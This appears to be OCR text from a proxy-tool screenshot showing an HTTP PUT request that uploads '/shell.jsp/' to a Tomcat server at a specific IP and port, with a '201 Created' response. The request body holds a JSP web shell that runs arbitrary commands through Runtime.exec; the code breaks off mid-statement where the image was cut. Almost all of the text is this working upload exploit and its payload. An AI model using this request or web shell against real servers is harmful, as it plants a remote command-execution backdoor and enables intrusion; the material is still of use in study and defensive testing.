 Request
Raw Params Headers Hex XML
PUT /shell.jsp/ HTTP/1.1
Host: 219.153.49.228:42986
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3710.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh-CN;q=0.9,zh;q=0.8
If-None-Match: W/"7938-1536720177000"
If-Modified-Since: Wed, 12 Sep 2018 02:42:57 GMT
Connection: close
Content-Length: 692
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));
String temp = null;while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");}buf.close();} catch (Exception e) {
line.append(e.getMessage());}return
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Mon, 04 Mar 2019 15:44:20 GMT
Connection: close
? < + > Type a search term